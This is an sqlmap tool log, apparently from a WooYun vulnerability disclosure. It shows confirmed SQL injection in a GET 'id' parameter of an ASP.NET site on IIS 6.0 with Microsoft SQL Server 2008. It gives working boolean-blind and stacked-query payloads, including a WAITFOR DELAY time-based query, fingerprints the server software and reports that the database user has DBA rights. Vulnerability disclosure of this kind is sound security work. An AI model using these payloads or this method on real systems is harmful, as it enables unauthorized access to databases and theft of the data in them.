 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=337&id=85392 AND 8815=8815
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userId=337&id=85392;WAITFOR DELAY '0:0:5'--
---
[10:50:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:50:49] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org